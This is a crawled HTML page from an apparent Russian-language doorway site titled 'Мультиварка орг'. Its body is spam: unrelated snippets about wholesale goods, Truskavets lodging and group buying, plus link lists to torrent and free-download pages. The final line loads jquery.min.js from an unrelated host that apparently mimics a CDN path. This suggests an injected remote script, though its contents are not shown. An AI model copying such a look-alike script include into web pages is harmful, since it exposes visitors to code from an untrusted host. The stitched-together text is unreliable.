

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-multivarka-org.html
body_size: 2154
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мультиварка орг - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мультиварка орг</h2>
                            </header>
                            <p>Товары по оптовым ценам. Экономия до 50%. Каталог товаров с фото и ценами. Для детей, взрослых. Отдых в частном секторе Трускавца: сдача и съем жилья. Трускавец - частный сектор. 
FreeSP - совместные покупки в Оренбурге. Форум СП. Оренбургский клуб шопоголиков. Все файлы предоставлены пользователями сайта для свободного обмена. Рутор.org и наши. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-1001-noch-kniga-slushat.html">1001 ночь книга слушать</a></li>
                                <li><a href="qwdz-raspisanie-poezda-nomer-84.html">Расписание поезда номер 84</a></li>
                                <li><a href="qwdz-skachat-drayver-dlya-acorp-m56pim.html">Скачать драйвер для acorp m56pim</a></li>
                                <li><a href="qwdz-raspakovka-faylov-programma.html">Распаковка файлов программа</a></li>
                                <li><a href="qwdz-skachat-uroki-hip-hop-torrent.html">Скачать уроки хип хоп торрент</a></li>
                                <li><a href="qwdz-skachat-knigi-besplatno-fb2-metlickaya.html">Скачать книги бесплатно fb2 метлицкая</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-milyukov-ocherki-po-istorii-russkoy-kultury.html">Милюков очерки по истории русской культуры</a></li>
                                            <li><a href="qwdz-devyat-yardov-skachat-cherez-torrent.html">Девять ярдов скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-knights-of-honor-total-war-skachat-torrent.html">Knights of honor total war скачать торрент</a></li>
                                            <li><a href="qwdz-vneklassnaya-matematika-3-klass-prezentaciya.html">Внеклассная математика 3 класс презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-garris-mod-v2.html">Скачать гаррис мод v2</a></li>
                                            <li><a href="qwdz-shema-karbyuratora-soleks-2108.html">Схема карбюратора солекс 2108</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-gdz-3-klass-matematika-chekin.html">Скачать гдз 3 класс математика чекин</a></li>
                                            <li><a href="qwdz-kak-napisat-dogovor-nayma-zhilogo-pomescheniya-obrazec.html">Как написать договор найма жилого помещения образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
